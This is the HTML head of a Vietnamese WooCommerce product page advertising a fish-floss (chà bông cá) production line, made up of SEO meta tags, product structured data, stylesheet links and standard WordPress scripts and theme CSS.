

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/
body_size: 20168
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<title>Dây Chuyền Sản Xuất Chà Bông Cá - 4 Thiết Bị Không Thể Thiếu</title>
<meta name="google-site-verification" content="Gm7tia0oZv8lPqIMPiEkHNDZ2bZ_584-9t2wqY0-8ZQ" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://maychebienca.com/xmlrpc.php">
<!-- Moztheme Favicon -->
<link rel="icon" type="image/png" href="https://maychebienca.com/wp-content/uploads/2024/02/Thiết-kế-chưa-có-tên.png">
<!-- ./Moztheme Favicon -->


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Việc mở cơ sở sản xuất chà bông là ý tưởng kinh doanh hấp dẫn. Bài viết sau, maychebienca.com sẽ cung cấp thông tin chi tiết về dây chuyền sản xuất chà bông cá."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="product">
<meta property="og:title" content="Dây Chuyền Sản Xuất Chà Bông Cá - 4 Thiết Bị Không Thể Thiếu">
<meta property="og:description" content="Việc mở cơ sở sản xuất chà bông là ý tưởng kinh doanh hấp dẫn. Bài viết sau, maychebienca.com sẽ cung cấp thông tin chi tiết về dây chuyền sản xuất chà bông cá.">
<meta property="og:url" content="https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/">
<meta property="og:site_name" content="Máy chế biến cá Viễn Đông">
<meta property="og:updated_time" content="2024-08-14T07:52:33+00:00">
<meta property="og:image" content="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông.png">
<meta property="og:image:secure_url" content="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="Dây chuyền sản xuất chà bông cá">
<meta property="og:image:type" content="image/png">
<meta property="og:image" content="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520.png">
<meta property="og:image:secure_url" content="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="530">
<meta property="og:image:alt" content="dây chuyền chế biến cá">
<meta property="og:image:type" content="image/png">
<meta property="og:image" content="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy.jpg">
<meta property="og:image:secure_url" content="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="450">
<meta property="og:image:alt" content="máy đánh chà bông">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421.jpg">
<meta property="og:image:secure_url" content="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421.jpg">
<meta property="og:image:width" content="841">
<meta property="og:image:height" content="1051">
<meta property="og:image:alt" content="máy đánh chà bông">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471.jpg">
<meta property="og:image:secure_url" content="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="1066">
<meta property="og:image:alt" content="tủ hấp thực phẩm">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705.png">
<meta property="og:image:secure_url" content="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="517">
<meta property="og:image:alt" content="dây chuyền làm cá khô">
<meta property="og:image:type" content="image/png">
<meta property="product:price:amount" content="57890000">
<meta property="product:price:currency" content="VND">
<meta property="product:availability" content="instock">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dây Chuyền Sản Xuất Chà Bông Cá - 4 Thiết Bị Không Thể Thiếu">
<meta name="twitter:description" content="Việc mở cơ sở sản xuất chà bông là ý tưởng kinh doanh hấp dẫn. Bài viết sau, maychebienca.com sẽ cung cấp thông tin chi tiết về dây chuyền sản xuất chà bông cá.">
<meta name="twitter:creator" content="@caonon">
<meta name="twitter:image" content="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","sku":"VD099","name":"D\u00e2y chuy\u1ec1n s\u1ea3n xu\u1ea5t ch\u00e0 b\u00f4ng c\u00e1 - 4 thi\u1ebft b\u1ecb kh\u00f4ng th\u1ec3 thi\u1ebfu","description":"Vi\u1ec7c m\u1edf c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t ch\u00e0 b\u00f4ng l\u00e0 \u00fd t\u01b0\u1edfng kinh doanh h\u1ea5p d\u1eabn. B\u00e0i vi\u1ebft sau, maychebienca.com s\u1ebd cung c\u1ea5p th\u00f4ng tin chi ti\u1ebft v\u1ec1 d\u00e2y chuy\u1ec1n s\u1ea3n xu\u1ea5t ch\u00e0 b\u00f4ng c\u00e1.","releaseDate":"2024-07-06T08:44:25+00:00","category":"D\u00c2Y CHUY\u1ec0N CH\u1ebe BI\u1ebeN C\u00c1","image":{"@type":"ImageObject","url":"https:\/\/maychebienca.com\/wp-content\/uploads\/2024\/03\/ch\u00e0-b\u00f4ng.png","width":800,"height":600},"offers":{"@type":"Offer","price":"0","priceCurrency":"2030","priceValidUntil":"2030","availability":"http:\/\/schema.org\/InStock","itemCondition":"NewCondition","url":"https:\/\/maychebienca.com","seller":{"@type":"Organization","@id":"https:\/\/maychebienca.com\/","name":"M\u00e1y v\u1eb7t l\u00f4ng g\u00e0 v\u1ecbt","url":"https:\/\/maychebienca.com","logo":false}},"brand":"VienDong","author":"VienDong"},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/maychebienca.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/maychebienca.com\/danh-muc\/day-chuyen-che-bien-ca\/","name":"D\u00c2Y CHUY\u1ec0N CH\u1ebe BI\u1ebeN C\u00c1"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/maychebienca.com\/san-pham\/day-chuyen-san-xuat-cha-bong-ca\/","name":"D\u00e2y chuy\u1ec1n s\u1ea3n xu\u1ea5t ch\u00e0 b\u00f4ng c\u00e1"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Máy chế biến cá Viễn Đông &raquo;" href="https://maychebienca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Máy chế biến cá Viễn Đông &raquo;" href="https://maychebienca.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Máy chế biến cá Viễn Đông &raquo; Dây chuyền sản xuất chà bông cá Dòng phản hồi" href="https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maychebienca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://maychebienca.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://maychebienca.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://maychebienca.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//maychebienca.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//maychebienca.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//maychebienca.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://maychebienca.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-bootstrap-css-css'  href='https://maychebienca.com/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-slick-css-css'  href='https://maychebienca.com/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-fontawesome-css'  href='https://maychebienca.com/wp-content/themes/vietmoz-wp/framework/resources/fontawesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-css'  href='https://maychebienca.com/wp-content/themes/vietmoz-wp/style.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://maychebienca.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-child-css'  href='https://maychebienca.com/wp-content/themes/vietmoz-child/style.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://maychebienca.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.min.js?ver=20141010'></script>
<link rel='https://api.w.org/' href='https://maychebienca.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maychebienca.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maychebienca.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.4" />
<link rel='shortlink' href='https://maychebienca.com/?p=12280' />
<link rel="alternate" type="application/json+oembed" href="https://maychebienca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaychebienca.com%2Fsan-pham%2Fday-chuyen-san-xuat-cha-bong-ca%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maychebienca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaychebienca.com%2Fsan-pham%2Fday-chuyen-san-xuat-cha-bong-ca%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">body,blockquote{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#333;font-size:14px;}#secondary,#territory{font-family:Inherit;font-weight:normal;font-style:normal;color:#333;font-size:13px;}#colophon{font-family:Inherit;line-height:20px;font-weight:normal;font-style:normal;color:#444444;font-size:14px;}nav .moztheme-nav a{text-transform:uppercase;line-height:34px;font-weight:700;font-style:normal;font-size:13px;}nav .moztheme-nav ul a{text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;font-size:14px;}footer#colophon nav .moztheme-ft-nav a{text-transform:uppercase;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}h1,h2,h3,h4,h5,h6{font-weight:normal;font-style:normal;}h1,.h1,h1.h1{font-weight:400;font-style:normal;color:inherit;font-size:24px;}h2,.h2,h2.h2{font-weight:400;font-style:normal;color:inherit;font-size:20px;}h3,.h3,h3.h3{font-weight:400;font-style:normal;color:inherit;font-size:16px;}h4,.h4,h4.h4{font-weight:400;font-style:normal;color:inherit;font-size:15px;}h5,.h5,h5.h5{font-weight:400;font-style:normal;color:inherit;font-size:14px;}h6,.h6,h6.h6{font-weight:400;font-style:normal;color:inherit;font-size:12px;}.widget-area .widget-title,.widget-area .widget-title a,.entry-content .yarpp-related > *:first-child{text-transform:uppercase;line-height:30px;font-weight:700;font-style:normal;color:#ffffff;font-size:13px;}footer .widget-title{text-transform:uppercase;line-height:16px;font-weight:700;font-style:normal;color:#000000;font-size:14px;}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('4');}body{background-color:#eeeeee;}a{color:#333;}a:hover{color:#dd3333;}a:active{color:#333;}footer#colophon a{color:#333333;}footer#colophon a:hover{color:#3498db;}footer#colophon a:active{color:#333333;}.header-v2 .search-form,.header-v2 .yith-ajaxsearchform-container{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.search-form,.header-v2 .yith-ajaxsearchform-container{border-top:1px solid #009e02;border-bottom:1px solid #009e02;border-left:1px solid #009e02;border-right:1px solid #009e02;}.search-form input[type="submit"],.yith-ajaxsearchform-container input[type="submit"]{background-color:transparent;}1{background-image: url('4');}header#masthead{background-color:#eeeeee;}header#masthead > .container,#home-slider .container{background-color:#eeeeee;background-repeat:repeat;}header#masthead > .container{padding-top:0;padding-bottom:0;}.topbar .container{background-color:#474545;}.topbar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.topbar .navbar-nav>li>a{text-transform:none;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.topbar .navbar-nav>li>a{padding-top:7px;padding-right:10px;padding-bottom:7px;padding-left:10px;}.logo,.header-v3 #site-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation{border-top:0px solid #fff;border-bottom:0px solid #fff;border-left:0px solid #fff;border-right:0px solid #fff;}nav#site-navigation > .container .row{background-color:#ffffff;}nav#site-navigation > .container #main-nav{border-top:0px solid #0069d3;border-bottom:3px solid #0069d3;border-left:0px solid #0069d3;border-right:0px solid #0069d3;}nav#site-navigation{margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:0;}nav#site-navigation > .container > .row{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.moztheme-nav li a{background-color:#ffffff;}.moztheme-nav li a:hover,.nav> i a:focus,.nav>li.current-menu-item>a,.nav .open>a,.nav .open>a:hover,.nav .open>a:focus,.nav>li>a:focus{background-color:#0087ef;}.moztheme-nav a{color:#0087ef;}.moztheme-nav a:hover{color:#ffffff;}.moztheme-nav a:active{color:#ffffff;}.moztheme-nav ul li a,.moztheme-nav ul li.current-menu-item>a,.moztheme-nav ul li.current-menu-item:hover>a,.dropdown-menu{background-color:#ffffff;}.moztheme-nav ul li a:hover,.moztheme-nav ul li a:focus,.moztheme-nav ul li.current-menu-item:hover>a{background-color:#0087ef;}nav .dropdown-menu a{color:#0087ef;}nav .dropdown-menu a:hover{color:#ffffff;}nav .dropdown-menu a:active{color:#ffffff;}nav#site-navigation .moztheme-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}nav#site-navigation .moztheme-nav>li{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation .moztheme-nav>li>a{padding-right:20px;padding-left:20px;}nav#site-navigation .moztheme-nav>li>a{border-top:0px solid #dddddd;border-bottom:0px solid #dddddd;border-left:0px solid #dddddd;border-right:0px solid #dddddd;}.widget-area aside{background-color:#ffffff;}.widget-area aside{border-top:0px none #fff;border-bottom:0px none #fff;border-left:0px none #fff;border-right:0px none #fff;}.widget-area aside{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.widget-area aside .widget-title,.entry-content .yarpp-related > *:first-child{background-color:#0039f7;}.widget-area aside .widget-title{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.widget-area aside .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;}.widget-area aside .widget-title{border-top:0px solid #c2c2c2;border-bottom:1px solid #c2c2c2;border-left:0px solid #c2c2c2;border-right:0px solid #c2c2c2;}footer#colophon{background-color:#f9f9f9;}footer#colophon .container{background-color:#f9f9f9;}footer#colophon{margin-top:20px;margin-bottom:0;}footer#colophon{padding-top:0;padding-bottom:0;}footer#colophon > .container{padding-top:20px;padding-bottom:20px;}footer#colophon .ft-widget{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon .widget-title{margin-top:0;margin-bottom:15px;}footer#colophon .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation{background-color:#0087ef;}nav#footer-navigation > .container{background-color:#0087ef;}footer#colophon nav#footer-navigation{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon nav#footer-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation > .container{padding-top:0;padding-bottom:0;}footer#colophon .nav>li>a{background-color:#0087ef;}footer#colophon .nav>li>a:hover,footer#colophon .nav>li>a:focus{background-color:#ffffff;}footer#colophon nav a{color:#ffffff;}footer#colophon nav a:hover{color:#0087ef;}footer#colophon nav a:active{color:#ffffff;}footer#colophon .moztheme-ft-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon .moztheme-ft-nav>li>a{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;}footer#colophon .moztheme-ft-nav>li>a{border-top:0px solid #0087ef;border-bottom:0px solid #0087ef;border-left:0px solid #0087ef;border-right:1px solid #0087ef;}.site-info{background-color:#3B3B3B;}.site-info .container{background-color:#3B3B3B;}.site-info,.site-info a{font-weight:normal;font-style:normal;color:#999;font-size:12px;}.site-info .container{padding-top:10px;padding-bottom:10px;}</style><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#009e02;color:#a7f6a8;}.woocommerce small.note{color:#000;}.woocommerce .woocommerce-breadcrumb{color:#000;}.woocommerce .woocommerce-breadcrumb a{color:#000;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#009e02;}.woocommerce div.product .stock{color:#009e02;}.woocommerce span.onsale{background-color:#009e02;color:#d5fbd6;}.woocommerce ul.products li.product .price{color:#009e02;}.woocommerce ul.products li.product .price .from{color:rgba(59, 99, 60, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb;color:#8a7e8a;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151;background-color:#ebe9eb;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;color:#515151;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#008d00;color:#a7f6a8;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb;}.woocommerce #reviews h2 small{color:#000;}.woocommerce #reviews h2 small a{color:#000;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#000;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb;border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4;}.woocommerce .star-rating:before{color:#d3ced3;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3;}.woocommerce .order_details li{border-right:1px dashed #d3ced3;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#009e02;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#009e02;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#005a00;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#009e02;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-checkout .checkout .create-account small{color:#000;}.woocommerce-checkout #payment{background:#ebe9eb;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7;border-top-color:#bab4ba;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box span.help{color:#000;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
<meta name="google-site-verification" content="r4OyxmSKOr_BfJrXr8E9s1F0M_en6ppTp4H81LyZFqc" /></head>
<!-- Moztheme custom CSS -->
<style type="text/css" media="screen">
	::-webkit-input-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	::-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-ms-input-placeholde {
		color: ;
		font-weight: ;
		font-size: ;
	}
	                        .ft-widget h3.widget-title {
    border-bottom: 1px solid #ccc;
    padding-bottom: 3px !important;
}
.ft-widget h3.widget-title span {
    border-bottom: 3px solid #3498db;
    padding-bottom: 2px;
}                    	.nav>li.current-menu-item>a, .nav .open>a, .nav .open>a:hover {
		color: #ffffff;
	}
	nav#site-navigation .moztheme-nav>li>a {
		padding-top: 0;
		padding-bottom: 0;
	}
	.woocommerce .quantity:before {
		content: 'Số lượng:';
		font-size: 14px;
		font-weight: bold;
		margin-right: 10px;
	}
</style>
<!-- Moztheme custom CSS -->
<body data-rsssl=1 class="product-template-default single single-product postid-12280 woocommerce woocommerce-page">
